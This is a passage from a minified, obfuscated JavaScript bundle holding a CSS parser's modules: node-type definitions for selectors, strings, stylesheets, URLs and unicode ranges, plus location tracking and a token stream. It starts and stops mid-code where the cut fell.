aG=af;this[aG(0xcdd)](f);}},0x13a4:(k,K,F)=>{'use strict';const aC=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>v,'parse':()=>f,'structure':()=>D,'walkContext':()=>x});var S=F(0x11ac);const v=aC(0x1da),x=aC(0xda7),D={'children':[[aC(0x7f2),aC(0xba2)]]};function f(){const aa=aC,G=this[aa(0xd21)]();for(;!this[aa(0xf0e)]&&(G[aa(0xc79)](this[aa(0x7f2)]()),this[aa(0x8f9)]===S['A9']);)this[aa(0x5c3)]();return{'type':aa(0x1da),'loc':this[aa(0x24e)](G),'children':G};}function A(G){const ap=aC;this[ap(0xcdd)](G,()=>this[ap(0xb2f)](S['A9'],','));}},0x1bb8:(k,K,F)=>{'use strict';const as=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac),v=F(0x18bf);const x=as(0x97d),D={'value':String};function f(){const an=as;return{'type':an(0x97d),'loc':this[an(0xf72)](this[an(0xe36)],this[an(0x1034)]),'value':(0x0,v['D'])(this[an(0x516)](S['Qf']))};}function A(G){const am=as;this[am(0xb2f)](S['Qf'],(0x0,v['l'])(G[am(0x3ac)]));}},0x16dd:(k,K,F)=>{'use strict';const aV=a2b;F['r'](K),F['d'](K,{'generate':()=>C,'name':()=>D,'parse':()=>G,'structure':()=>A,'walkContext':()=>f});var S=F(0x11ac);const v=0x21;function x(){const aZ=a2b;return this[aZ(0xba2)](null,!0x1);}const D=aV(0x98b),f=aV(0xb84),A={'children':[[aV(0xb7e),aV(0x27b),aV(0x5a3),aV(0xdc7),aV(0xf95),aV(0xba2)]]};function G(){const aE=aV,p=this[aE(0xe36)],m=this[aE(0xd21)]();let Z;for(;!this[aE(0xf0e)];){switch(this[aE(0x8f9)]){case S['M$']:this[aE(0x5c3)]();continue;case S['Mw']:if(this[aE(0xe7e)](this[aE(0xe36)]+0x2)!==v){this[aE(0x5c3)]();continue;}Z=this[aE(0xb7e)]();break;case S['lh']:Z=this[aE(0x27b)]();break;case S['zG']:Z=this[aE(0x5a3)]();break;case S['zu']:Z=this[aE(0x4fa)](this[aE(0xdc7)],x);break;default:Z=this[aE(0x4fa)](this[aE(0xf95)],x);}m[aE(0xc79)](Z);}return{'type':aE(0x98b),'loc':this[aE(0xf72)](p,this[aE(0xe36)]),'children':m};}function C(p){const ao=aV;this[ao(0xcdd)](p);}},0x839:(k,K,F)=>{'use strict';const aW=a2b;F['r'](K),F['d'](K,{'generate':()=>f,'name':()=>v,'parse':()=>D,'structure':()=>x});var S=F(0x11ac);const v=aW(0xb93),x={'declaration':aW(0x8d7)};function D(){const aq=aW,A=this[aq(0xe36)];this[aq(0xb35)](S['AJ']),this[aq(0x106c)]();const G=this[aq(0x8d7)]();return this[aq(0xf0e)]||this[aq(0xb35)](S['no']),{'type':aq(0xb93),'loc':this[aq(0xf72)](A,this[aq(0xe36)]),'declaration':G};}function f(A){const aJ=aW;this[aJ(0xb2f)](S['AJ'],'('),this[aJ(0x616)](A[aJ(0x9e8)]),this[aJ(0xb2f)](S['no'],')');}},0x24dc:(k,K,F)=>{'use strict';const aU=a2b;F['r'](K),F['d'](K,{'generate':()=>C,'name':()=>f,'parse':()=>G,'structure':()=>A});var S=F(0x11ac);const v=0x2a,x=0x7c;function D(){const ac=a2b;this[ac(0x8f9)]!==S['Vy']&&!0x1===this[ac(0xc40)](v)&&this[ac(0x6e6)](ac(0x723)),this[ac(0x5c3)]();}const f=aU(0xb7d),A={'name':String};function G(){const az=aU,p=this[az(0xe36)];return this[az(0xc40)](x)?(this[az(0x5c3)](),D[az(0xd34)](this)):(D[az(0xd34)](this),this[az(0xc40)](x)&&(this[az(0x5c3)](),D[az(0xd34)](this))),{'type':az(0xb7d),'loc':this[az(0xf72)](p,this[az(0xe36)]),'name':this[az(0x82e)](p)};}function C(p){const aO=aU;this[aO(0xc42)](p[aO(0x5a4)]);}},0xf7d:(k,K,F)=>{'use strict';const aT=a2b;F['r'](K),F['d'](K,{'generate':()=>W,'name':()=>Z,'parse':()=>E,'structure':()=>V});var S=F(0x11ac);const v=0x2b,x=0x2d,D=0x3f;function f(q,J){const aX=a2b;let U=0x0;for(let z=this[aX(0xe36)]+q;z<this[aX(0x1034)];z++){const O=this[aX(0xe7e)](z);if(O===x&&J&&0x0!==U)return f[aX(0xd34)](this,q+U+0x1,!0x1),-0x1;(0x0,S['tB'])(O)||this[aX(0x6e6)](J&&0x0!==U?aX(0xfb5)+(U<0x6?aX(0x9f7):'')+aX(0xd4a):U<0x6?aX(0x2f2):aX(0x700),z),++U>0x6&&this[aX(0x6e6)](aX(0xeba),z);}return this[aX(0x5c3)](),U;}function A(q){const aI=a2b;let J=0x0;for(;this[aI(0xc40)](D);)++J>q&&this[aI(0x6e6)](aI(0x6c1)),this[aI(0x5c3)]();}function G(q){const ai=a2b;this[ai(0xe7e)](this[ai(0xe36)])!==q&&this[ai(0x6e6)]((q===v?ai(0x476):ai(0xfb5))+ai(0xd4a));}function C(){const aR=a2b;let q=0x0;switch(this[aR(0x8f9)]){case S['wN']:if(q=f[aR(0xd34)](this,0x1,!0x0),this[aR(0xc40)](D)){A[aR(0xd34)](this,0x6-q);break;}if(this[aR(0x8f9)]===S['fg']||this[aR(0x8f9)]===S['wN']){G[aR(0xd34)](this,x),f[aR(0xd34)](this,0x1,!0x1);break;}break;case S['fg']:q=f[aR(0xd34)](this,0x1,!0x0),q>0x0&&A[aR(0xd34)](this,0x6-q);break;default:if(this[aR(0xd49)](v),this[aR(0x8f9)]===S['Vy']){q=f[aR(0xd34)](this,0x0,!0x0),q>0x0&&A[aR(0xd34)](this,0x6-q);break;}if(this[aR(0xc40)](D)){this[aR(0x5c3)](),A[aR(0xd34)](this,0x5);break;}this[aR(0x6e6)](aR(0x728));}}const Z=aT(0x21d),V={'value':String};function E(){const aL=aT,q=this[aL(0xe36)];return this[aL(0xddf)]('u'),C[aL(0xd34)](this),{'type':aL(0x21d),'loc':this[aL(0xf72)](q,this[aL(0xe36)]),'value':this[aL(0x82e)](q)};}function W(q){const al=aT;this[al(0xc42)](q[al(0x3ac)]);}},0x1d78:(k,K,F)=>{'use strict';const aY=a2b;F['r'](K),F['d'](K,{'generate':()=>G,'name':()=>D,'parse':()=>A,'structure':()=>f});var S=F(0x15b1),v=F(0x18bf),x=F(0x11ac);const D=aY(0x4a9),f={'value':String};function A(){const ah=aY,C=this[ah(0xe36)];let p;switch(this[ah(0x8f9)]){case x['s0']:p=S['D'](this[ah(0x516)](x['s0']));break;case x['zt']:this[ah(0x4ef)](this[ah(0xe36)],this[ah(0x1034)],ah(0x312))||this[ah(0x6e6)](ah(0x2dc)),this[ah(0xb35)](x['zt']),this[ah(0x106c)](),p=v['D'](this[ah(0x516)](x['Qf'])),this[ah(0x106c)](),this[ah(0xf0e)]||this[ah(0xb35)](x['no']);break;default:this[ah(0x6e6)](ah(0x8ee));}return{'type':ah(0x4a9),'loc':this[ah(0xf72)](C,this[ah(0xe36)]),'value':p};}function G(C){const au=aY;this[au(0xb2f)](x['s0'],S['l'](C[au(0x3ac)]));}},0x2298:(k,K,F)=>{'use strict';const ar=a2b;F['r'](K),F['d'](K,{'generate':()=>D,'name':()=>S,'parse':()=>x,'structure':()=>v});const S=ar(0x7a0),v={'children':[[]]};function x(){const aw=ar,f=this[aw(0xe36)],A=this[aw(0xb4f)](this[aw(0x7fc)][aw(0x7a0)]);return{'type':aw(0x7a0),'loc':this[aw(0xf72)](f,this[aw(0xe36)]),'children':A};}function D(f){const at=ar;this[at(0xcdd)](f);}},0x320:(k,K,F)=>{'use strict';const ay=a2b;F['r'](K),F['d'](K,{'generate':()=>A,'name':()=>x,'parse':()=>f,'structure':()=>D});var S=F(0x11ac);const v=Object[ay(0x8a5)]({'type':ay(0x603),'loc':null,'value':'\x20'}),x=ay(0x603),D={'value':String};function f(){const aH=ay;return this[aH(0xb35)](S['M$']),v;}function A(G){const aQ=ay;this[aQ(0xb2f)](S['M$'],G[aQ(0x3ac)]);}},0x6d7:(Y,e0,e1)=>{'use strict';const aN=a2b;e1['r'](e0),e1['d'](e0,{'AnPlusB':()=>e2[aN(0x87e)],'Atrule':()=>e3[aN(0x87e)],'AtrulePrelude':()=>e4[aN(0x87e)],'AttributeSelector':()=>e5[aN(0x87e)],'Block':()=>e6[aN(0x87e)],'Brackets':()=>e7[aN(0x87e)],'CDC':()=>e8[aN(0x87e)],'CDO':()=>e9[aN(0x87e)],'ClassSelector':()=>ee[aN(0x87e)],'Combinator':()=>eb[aN(0x87e)],'Comment':()=>eM[aN(0x87e)],'Condition':()=>ej[aN(0x87e)],'Declaration':()=>ek[aN(0x87e)],'DeclarationList':()=>eK[aN(0x87e)],'Dimension':()=>eF[aN(0x87e)],'Feature':()=>eS[aN(0x87e)],'FeatureFunction':()=>ev[aN(0x87e)],'FeatureRange':()=>ex[aN(0x87e)],'Function':()=>eD[aN(0x87e)],'GeneralEnclosed':()=>ef[aN(0x87e)],'Hash':()=>eA[aN(0x87e)],'IdSelector':()=>eC[aN(0x87e)],'Identifier':()=>eG[aN(0x87e)],'Layer':()=>ea[aN(0x87e)],'LayerList':()=>ep[aN(0x87e)],'MediaQuery':()=>es[aN(0x87e)],'MediaQueryList':()=>en[aN(0x87e)],'NestingSelector':()=>em[aN(0x87e)],'Nth':()=>eZ[aN(0x87e)],'Number':()=>eV[aN(0x87e)],'Operator':()=>eE[aN(0x87e)],'Parentheses':()=>eo[aN(0x87e)],'Percentage':()=>eW[aN(0x87e)],'PseudoClassSelector':()=>eq[aN(0x87e)],'PseudoElementSelector':()=>eJ[aN(0x87e)],'Ratio':()=>ec[aN(0x87e)],'Raw':()=>eU[aN(0x87e)],'Rule':()=>ez[aN(0x87e)],'Scope':()=>eO[aN(0x87e)],'Selector':()=>eX[aN(0x87e)],'SelectorList':()=>eI[aN(0x87e)],'String':()=>ei[aN(0x87e)],'StyleSheet':()=>eR[aN(0x87e)],'SupportsDeclaration':()=>eT[aN(0x87e)],'TypeSelector':()=>eL[aN(0x87e)],'UnicodeRange':()=>el[aN(0x87e)],'Url':()=>eY[aN(0x87e)],'Value':()=>eh[aN(0x87e)],'WhiteSpace':()=>eu[aN(0x87e)]});var e2=e1(0x1a26),e3=e1(0xdc2),e4=e1(0x1a05),e5=e1(0x578),e6=e1(0x39c),e7=e1(0x23c0),e8=e1(0x2305),e9=e1(0x631),ee=e1(0x41c),eb=e1(0x92b),eM=e1(0x1334),ej=e1(0xcbc),ek=e1(0x23d),eK=e1(0x201),eF=e1(0x1fa5),eS=e1(0xe8b),ev=e1(0x753),ex=e1(0x752),eD=e1(0x621),ef=e1(0x142),eA=e1(0x2011),eG=e1(0x218a),eC=e1(0x1ee1),ea=e1(0x1454),ep=e1(0x117c),es=e1(0x2271),en=e1(0xfc5),em=e1(0x76a),eZ=e1(0x7df),eV=e1(0x6cc),eE=e1(0x1585),eo=e1(0x1cb1),eW=e1(0x2525),eq=e1(0x6a6),eJ=e1(0x866),ec=e1(0xf52),eU=e1(0xc13),ez=e1(0x21d3),eO=e1(0x25d9),eX=e1(0x96c),eI=e1(0x13a4),ei=e1(0x1bb8),eR=e1(0x16dd),eT=e1(0x839),eL=e1(0x24dc),el=e1(0xf7d),eY=e1(0x1d78),eh=e1(0x2298),eu=e1(0x320);},0x791:(Y,e0,e1)=>{'use strict';e1['r'](e0),e1['d'](e0,{'AnPlusB':()=>e2,'Atrule':()=>e3,'AtrulePrelude':()=>e4,'AttributeSelector':()=>e5,'Block':()=>e6,'Brackets':()=>e7,'CDC':()=>e8,'CDO':()=>e9,'ClassSelector':()=>ee,'Combinator':()=>eb,'Comment':()=>eM,'Condition':()=>ej,'Declaration':()=>ek,'DeclarationList':()=>eK,'Dimension':()=>eF,'Feature':()=>eS,'FeatureFunction':()=>ev,'FeatureRange':()=>ex,'Function':()=>eD,'GeneralEnclosed':()=>ef,'Hash':()=>eA,'IdSelector':()=>eC,'Identifier':()=>eG,'Layer':()=>ea,'LayerList':()=>ep,'MediaQuery':()=>es,'MediaQueryList':()=>en,'NestingSelector':()=>em,'Nth':()=>eZ,'Number':()=>eV,'Operator':()=>eE,'Parentheses':()=>eo,'Percentage':()=>eW,'PseudoClassSelector':()=>eq,'PseudoElementSelector':()=>eJ,'Ratio':()=>ec,'Raw':()=>eU,'Rule':()=>ez,'Scope':()=>eO,'Selector':()=>eX,'SelectorList':()=>eI,'String':()=>ei,'StyleSheet':()=>eR,'SupportsDeclaration':()=>eT,'TypeSelector':()=>eL,'UnicodeRange':()=>el,'Url':()=>eY,'Value':()=>eh,'WhiteSpace':()=>eu});var e2=e1(0x1a26),e3=e1(0xdc2),e4=e1(0x1a05),e5=e1(0x578),e6=e1(0x39c),e7=e1(0x23c0),e8=e1(0x2305),e9=e1(0x631),ee=e1(0x41c),eb=e1(0x92b),eM=e1(0x1334),ej=e1(0xcbc),ek=e1(0x23d),eK=e1(0x201),eF=e1(0x1fa5),eS=e1(0xe8b),ev=e1(0x753),ex=e1(0x752),eD=e1(0x621),ef=e1(0x142),eA=e1(0x2011),eG=e1(0x218a),eC=e1(0x1ee1),ea=e1(0x1454),ep=e1(0x117c),es=e1(0x2271),en=e1(0xfc5),em=e1(0x76a),eZ=e1(0x7df),eV=e1(0x6cc),eE=e1(0x1585),eo=e1(0x1cb1),eW=e1(0x2525),eq=e1(0x6a6),eJ=e1(0x866),ec=e1(0xf52),eU=e1(0xc13),ez=e1(0x21d3),eO=e1(0x25d9),eX=e1(0x96c),eI=e1(0x13a4),ei=e1(0x1bb8),eR=e1(0x16dd),eT=e1(0x839),eL=e1(0x24dc),el=e1(0xf7d),eY=e1(0x1d78),eh=e1(0x2298),eu=e1(0x320);},0x242f:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>G});var S=F(0x20af);const v={'parse'(){const ag=a2b;return this[ag(0xa58)](this[ag(0x1da)]());}},x={'parse'(){const aB=a2b;return this[aB(0xa58)](this[aB(0x7f2)]());}},D={'parse'(){const aP=a2b;return this[aP(0xa58)](this[aP(0x651)]());}},f={'parse':S['T']},A={'parse'(){const ad=a2b;return this[ad(0xa58)](this[ad(0x72f)]());}},G={'dir':D,'has':v,'lang':f,'matches':v,'is':v,'-moz-any':v,'-webkit-any':v,'where':v,'not':v,'nth-child':A,'nth-last-child':A,'nth-last-of-type':A,'nth-of-type':A,'slotted':x,'host':x,'host-context':x};},0x20af:(k,K,F)=>{'use strict';F['d'](K,{'T':()=>v});var S=F(0x11ac);function v(){const p0=a2b,x=this[p0(0xd21)]();this[p0(0x106c)]();D:for(;!this[p0(0xf0e)];){switch(this[p0(0x8f9)]){case S['Vy']:x[p0(0xc79)](this[p0(0x651)]());break;case S['Qf']:x[p0(0xc79)](this[p0(0x97d)]());break;case S['A9']:x[p0(0xc79)](this[p0(0x8ab)]());break;case S['no']:break D;default:this[p0(0x6e6)](p0(0x4e1));}this[p0(0x106c)]();}return x;}},0x83b:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>S});const S={'getNode':F(0x1a1e)['A']};},0x1a1e:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>C});var S=F(0x11ac);const v=0x23,x=0x2a,D=0x2b,f=0x2d,A=0x2f,G=0x75;function C(p){const p1=a2b;switch(this[p1(0x8f9)]){case S['Vw']:return this[p1(0x8cb)]();case S['A9']:return this[p1(0x8ab)]();case S['AJ']:return this[p1(0xc3f)](this[p1(0xb4f)],p[p1(0x6fe)]);case S['hk']:return this[p1(0x389)](this[p1(0xb4f)],p[p1(0x6fe)]);case S['Qf']:return this[p1(0x97d)]();case S['fg']:return this[p1(0x7e3)]();case S['Ne']:return this[p1(0x20f)]();case S['wN']:return this[p1(0x713)]();case S['zt']:return this[p1(0x4ef)](this[p1(0xe36)],this[p1(0x1034)],p1(0x312))?this[p1(0x4a9)]():this[p1(0xcfe)](this[p1(0xb4f)],p[p1(0x6fe)]);case S['s0']:return this[p1(0x4a9)]();case S['Vy']:return this[p1(0x83c)](this[p1(0xe36)],G)&&this[p1(0x83c)](this[p1(0xe36)]+0x1,D)?this[p1(0x21d)]():this[p1(0x651)]();case S['_i']:{const m=this[p1(0xe7e)](this[p1(0xe36)]);if(m===A||m===x||m===D||m===f)return this[p1(0x8ab)]();m===v&&this[p1(0x6e6)](p1(0x43a),this[p1(0xe36)]+0x1);break;}}}},0x80b:(k,K,F)=>{'use strict';F['r'](K),F['d'](K,{'AtrulePrelude':()=>S['A'],'Selector':()=>v['A'],'Value':()=>x['A']});var S=F(0x83b),v=F(0xc96),x=F(0x207a);},0xc96:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>v});var S=F(0x11ac);const v={'onWhiteSpace':function(x,D){const p2=a2b;null!==D[p2(0x457)]&&p2(0x1e3)!==D[p2(0x457)][p2(0xe53)]&&null!==x&&p2(0x1e3)!==x[p2(0xe53)]&&D[p2(0xc79)]({'type':p2(0x1e3),'loc':null,'name':'\x20'});},'getNode':function(){const p3=a2b;switch(this[p3(0x8f9)]){case S['hk']:return this[p3(0xa36)]();case S['Vw']:return this[p3(0x206)]();case S['Qx']:return this[p3(0x95e)](0x1)===S['Qx']?this[p3(0xdc8)]():this[p3(0xb8d)]();case S['Vy']:return this[p3(0xb7d)]();case S['wN']:case S['Ne']:return this[p3(0x20f)]();case S['fg']:0x2e===this[p3(0xe7e)](this[p3(0xe36)])&&this[p3(0x6e6)](p3(0x3a5),this[p3(0xe36)]+0x1);break;case S['_i']:switch(this[p3(0xe7e)](this[p3(0xe36)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[p3(0x1e3)]();case 0x2e:return this[p3(0x8fa)]();case 0x2a:case 0x7c:return this[p3(0xb7d)]();case 0x23:return this[p3(0x206)]();case 0x26:return this[p3(0xad8)]();}}}};},0x207a:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>f});var S=F(0x1a1e),v=F(0x1dd3),x=F(0x20a0);function D(A){const p4=a2b;return null!==A&&p4(0x8ab)===A[p4(0xe53)]&&('-'===A[p4(0x3ac)][A[p4(0x3ac)][p4(0xe42)]-0x1]||'+'===A[p4(0x3ac)][A[p4(0x3ac)][p4(0xe42)]-0x1]);}const f={'getNode':S['A'],'onWhiteSpace'(A,G){const p5=a2b;D(A)&&(A[p5(0x3ac)]='\x20'+A[p5(0x3ac)]),D(G[p5(0x457)])&&(G[p5(0x457)][p5(0x3ac)]+='\x20');},'expression':v['A'],'var':x['A']};},0xab3:(k,K,F)=>{'use strict';const p8=a2b;F['d'](K,{'A':()=>D});var S=F(0xd15),v=F(0x9f5);function x(f){const p6=a2b,A=f[p6(0x1075)],G=A[p6(0xe42)],C=A[p6(0xe42)]>0x0?(0x0,v['vr'])(A[p6(0xe7e)](0x0)):0x0,p=(0x0,S['N'])(f[p6(0x57d)],G),m=(0x0,S['N'])(f[p6(0x804)],G);let Z=f[p6(0x3a7)],V=f[p6(0x93e)];for(let E=C;E<G;E++){const W=A[p6(0xe7e)](E);p[E]=Z,m[E]=V++,0xa!==W&&0xd!==W&&0xc!==W||(0xd===W&&E+0x1<G&&0xa===A[p6(0xe7e)](E+0x1)&&(E++,p[E]=Z,m[E]=V),Z++,V=0x1);}p[G]=Z,m[G]=V,f[p6(0x57d)]=p,f[p6(0x804)]=m,f[p6(0xfdd)]=!0x0;}class D{constructor(f,A,G,C){const p7=a2b;this[p7(0x1006)](f,A,G,C),this[p7(0x57d)]=null,this[p7(0x804)]=null;}[p8(0x1006)](f='',A=0x0,G=0x1,C=0x1){const p9=p8;this[p9(0x1075)]=f,this[p9(0x653)]=A,this[p9(0x3a7)]=G,this[p9(0x93e)]=C,this[p9(0xfdd)]=!0x1;}[p8(0xf72)](f,A){const pe=p8;return this[pe(0xfdd)]||x(this),{'source':A,'offset':this[pe(0x653)]+f,'line':this[pe(0x57d)][f],'column':this[pe(0x804)][f]};}[p8(0x60a)](f,A,G){const pb=p8;return this[pb(0xfdd)]||x(this),{'source':G,'start':{'offset':this[pb(0x653)]+f,'line':this[pb(0x57d)][f],'column':this[pb(0x804)][f]},'end':{'offset':this[pb(0x653)]+A,'line':this[pb(0x57d)][A],'column':this[pb(0x804)][A]}};}}},0x1f39:(k,K,F)=>{'use strict';const pj=a2b;F['d'](K,{'e':()=>p});var S=F(0xd15),v=F(0x1945),x=F(0x1738),D=F(0xb59);const f=0xffffff,A=0x18,G=new Uint8Array(0x20);function C(m){return 0x0!==G[m];}G[D['zt']]=D['no'],G[D['AJ']]=D['no'],G[D['hk']]=D['Oh'],G[D['X6']]=D['Q0'];class p{constructor(m,Z){const pM=a2b;this[pM(0x1006)](m,Z);}[pj(0x6aa)](){const pk=pj;this[pk(0xf0e)]=!0x1,this[pk(0x801)]=-0x1,this[pk(0x8f9)]=0x0,this[pk(0xe36)]=this[pk(0x46f)],this[pk(0x1034)]=this[pk(0x46f)];}[pj(0x1006)](m='',Z=()=>{}){const pK=pj,V=(m=String(m||''))[pK(0xe42)],E=(0x0,S['N'])(this[pK(0xc06)],m[pK(0xe42)]+0x1),W=(0x0,S['N'])(this[pK(0x1026)],m[pK(0xe42)]+0x1);let q=0x0,J=-0x1,U=0x0,z=m[pK(0xe42)];this[pK(0xc06)]=null,this[pK(0x1026)]=null,W[pK(0xcf9)](0x0),Z(m,(O,X,I)=>{const R=q++;if(E[R]=O<<A|I,-0x1===J&&(J=X),W[R]=z,O===U){const T=W[z];W[z]=R,z=T,U=G[E[T]>>A];}else C(O)&&(z=R,U=G[O]);}),E[q]=D['LT']<<A|V,W[q]=q;for(let O=0x0;O<q;O++){const X=W[O];if(X<=O){const I=W[X];I!==O&&(W[O]=I);}else X>q&&(W[O]=q);}this[pK(0x1075)]=m,this[pK(0x46f)]=-0x1===J?0x0:J,this[pK(0x3b8)]=q,this[pK(0xc06)]=E,this[pK(0x1026)]=W,this[pK(0x6aa)](),this[pK(0x5c3)]();}[pj(0x95e)](m){const pF=pj;return(m+=this[pF(0x801)])<this[pF(0x3b8)]?this[pF(0xc06)][m]>>A:D['LT'];}[pj(0x832)](m){const pS=pj;for(let Z=this[pS(0x801)];Z<this[pS(0x3b8)];Z++){const V=this[pS(0xc06)][Z]>>A;if(V!==D['M$']&&V!==D['Mw']&&0x0==m--)return V;}return D['LT'];}[pj(0x887)](m){const pv=pj;return(m+=this[pv(0x801)])<this[pv(0x3b8)]?this[pv(0xc06)][m-0x1]&f:this[pv(0x1075)][pv(0xe42)];}[pj(0x56c)](m){const px=pj;for(let Z=this[px(0x801)];Z<this[px(0x3b8)];Z++){const V=this[px(0xc06)][Z]>>A;if(V!==D['M$']&&V!==D['Mw']&&0x0==m--)return Z-this[px(0x801)];}return D['LT'];}[pj(0xc8f)](m,Z){const pD=pj;return(m+=this[pD(0x801)])<this[pD(0x3b8)]&&(0x0,v['s0'])(this[pD(0x1075)],this[pD(0xc06)][m-0x1]&f,this[pD(0xc06)][m]&f,Z);}[pj(0x2f8)](m){const pf=pj;return m===this[pf(0x801)]?this[pf(0xe36)]:m>0x0?m<this[pf(0x3b8)]?this[pf(0xc06)][m-0x1]&f:this[pf(0xc06)][this[pf(0x3b8)]]&f:this[pf(0x46f)];}[pj(0x82e)](m){const pA=pj;return this[pA(0x1075)][pA(0x52e)](m,this[pA(0xe36)]);}[pj(0x98d)](m){const pG=pj;return this[pG(0x1026)][this[pG(0x801)]]<m;}[pj(0xc40)](m,Z){const pC=pj;return Z?this[pC(0x95e)](Z)===D['_i']&&this[pC(0x1075)][pC(0xe7e)](this[pC(0x887)](Z))===m:this[pC(0x8f9)]===D['_i']&&this[pC(0x1075)][pC(0xe7e)](this[pC(0xe36)])===m;}[pj(0x9be)](m){const pa=pj;let Z=this[pa(0x801)]+m;Z<this[pa(0x3b8)]?(this[pa(0x801)]=Z,this[pa(0xe36)]=this[pa(0xc06)][Z-0x1]&f,Z=this[pa(0xc06)][Z],this[pa(0x8f9)]=Z>>A,this[pa(0x1034)]=Z&f):(this[pa(0x801)]=this[pa(0x3b8)],this[pa(0x5c3)]());}[pj(0x5c3)](){const pp=pj;let m=this[pp(0x801)]+0x1;m<this[pp(0x3b8)]?(this[pp(0x801)]=m,this[pp(0xe36)]=this[pp(0x1034)],m=this[pp(0xc06)][m],this[pp(0x8f9)]=m>>A,this[pp(0x1034)]=m&f):(this[pp(0xf0e)]=!0x0,this[pp(0x801)]=this[pp(0x3b8)],this[pp(0x8f9)]=D['LT'],this[pp(0xe36)]=this[pp(0x1034)]=this[pp(0x1075)][pp(0xe42)]);}[pj(0x106c)](){const ps=pj;for(;this[ps(0x8f9)]===D['M$']||this[ps(0x8f9)]===D['Mw'];)this[ps(0x5c3)]();}[pj(0x7d2)](m,Z){const pn=pj;let V=m,E=0x0,W=0x0;q:for(;V<this[pn(0x3b8)]&&(E=this[pn(0x1026)][V],!(E<m));V++)switch(W=V>0x0?this[pn(0xc06)][V-0x1]&f:this[pn(0x46f)],Z(this[pn(0x1075)][pn(0xe7e)](W))){case 0x1:break q;case 0x2:V++;break q;default:C(this[pn(0xc06)][V]>>A)&&(V=E);}this[pn(0x9be)](V-this[pn(0x801)]);}[pj(0x6d9)](m){const pm=pj;for(let Z=0x0,V=this[pm(0x46f)];Z<this[pm(0x3b8)];Z++){const E=V,W=this[pm(0xc06)][Z],q=W&f;V=q,m(W>>A,E,q,Z);}}[pj(0xd9d)](){const pZ=pj,m=new Array(this[pZ(0x3b8)]);return this[pZ(0x6d9)]((Z,V,E,W)=>{const pV=pZ;m[W]={'idx':W,'type':x['A'][Z],'chunk':this[pV(0x1075)][pV(0x52e)](V,E),'balance':this[pV(0x1026)][W]};}),m;}}},0xd15:(k,K,F)=>{'use strict';F['d'](K,{'N':()=>v});const S=0x4000;function v(x=null,D){const pE=a2b;return null===x||x[pE(0xe42)]<D?new Uint32Array(Math[pE(0x59a)](D+0x400,S)):x;}},0x9f5:(k,K,F)=>{'use strict';const po=a2b;F['d'](K,{'Eo':()=>C,'GI':()=>T,'Mi':()=>E,'Od':()=>X,'U$':()=>z,'Vv':()=>A,'Ym':()=>O,'Z9':()=>Z,'eO':()=>q,'i0':()=>V,'lP':()=>I,'o6':()=>W,'tB':()=>D,'vr':()=>J,'yp':()=>x});const S=0x0;function x(L){return L>=0x30&&L<=0x39;}function D(L){return x(L)||L>=0x41&&L<=0x46||L>=0x61&&L<=0x66;}function A(L){return L>=0x41&&L<=0x5a;}function G(L){return function(Y){return A(Y)||function(H){return H>=0x61&&H<=0x7a;}(Y);}(L)||function(Y){return Y>=0x80;}(L)||0x5f===L;}function C(L){return G(L)||x(L)||0x2d===L;}function Z(L){return 0xa===L||0xd===L||0xc===L;}function V(L){return Z(L)||0x20===L||0x9===L;}function E(L,Y){return 0x5c===L&&!Z(Y)&&Y!==S;}function W(L,Y,H){return 0x2d===L?G(Y)||0x2d===Y||E(Y,H):!!G(L)||0x5c===L&&E(L,Y);}function q(L,Y,H){return 0x2b===L||0x2d===L?x(Y)?0x2:0x2e===Y&&x(H)?0x3:0x0:0x2e===L?x(Y)?0x2:0x0:x(L)?0x1:0x0;}function J(L){return 0xfeff===L||0xfffe===L?0x1:0x0;}const U=new Array(0x80),z=0x82,O=0x83,X=0x84,I=0x85;for(let L=0x0;L<U[po(0xe42)];L++)U[L]=V(L)&&z||x(L)&&O||G(L)&&X||((R=L)>=0x0&&R<=0x8||0xb===R||R>=0xe&&R<=0x1f||0x7f===R)&&I||L||0x80;var R;function T(Y){return Y<0x80?U[Y]:X;}},0x11ac:(k,K,F)=>{'use strict';F['d'](K,{'$C':()=>x['s0'],'A1':()=>f['A'],'A9':()=>S['A9'],'AJ':()=>S['AJ'],'Fg':()=>S['Fg'],'KJ':()=>x['KJ'],'LT':()=>S['LT'],'M$':()=>S['M$'],'Mi':()=>v['Mi'],'Mw':()=>S['Mw'],'Nb':()=>x['Nb'],'Ne':()=>S['Ne'],'Oh':()=>S['Oh'],'Q0':()=>S['Q0'],'Qf':()=>S['Qf'],'Qq':()=>S['Qq'],'Qx':()=>S['Qx'],'VY':()=>S['VY'],'Vw':()=>S['Vw'],'Vy':()=>S['Vy'],'X6':()=>S['X6'],'Z4':()=>x['Z4'],'_i':()=>S['_i'],'eV':()=>A['e'],'fg':()=>S['fg'],'hk':()=>S['hk'],'i0':()=>v['i0'],'lh':()=>S['lh'],'no':()=>S['no'],'o6':()=>v['o6'],'qw':()=>G,'s0':()=>S['s0'],'sR':()=>x['sR'],'tB':()=>v['tB'],'uX':()=>D['A'],'wN':()=>S['wN'],'yQ':()=>x['yQ'],'yp':()=>v['yp'],'zG':()=>S['zG'],'zt':()=>S['zt'],'zu':()=>S['zu']});var S=F(0xb59),v=F(0x9f5),x=F(0x1945),D=F(0x1738),f=F(0xab3),A=F(0x1f39);function G(C,p){const pU=a2b;function m(z){const pW=a2b;return z<W?C[pW(0xe7e)](z):0x0;}function Z(){return U=(0x0,x['yQ'])(C,U),(0x0,v['o6'])(m(U),m(U+0x1),m(U+0x2))?(q=S['fg'],void(U=(0x0,x['Ui'])(C,U))):0x25===m(U)?(q=S['Ne'],void U++):void(q=S['wN']);}function V(){const pq=a2b,z=U;return U=(0x0,x['Ui'])(C,U),(0x0,x['s0'])(C,z,U,pq(0x634))&&0x28===m(U)?(U=(0x0,x['yK'])(C,U+0x1),0x22===m(U)||0x27===m(U)?(q=S['zt'],void(U=z+0x4)):void(function(){const pJ=pq;for(q=S['s0'],U=(0x0,x['yK'])(C,U);U<C[pJ(0xe42)];U++){const O=C[pJ(0xe7e)](U);switch((0x0,v['GI'])(O)){case 0x29:return void U++;case v['U$']:return 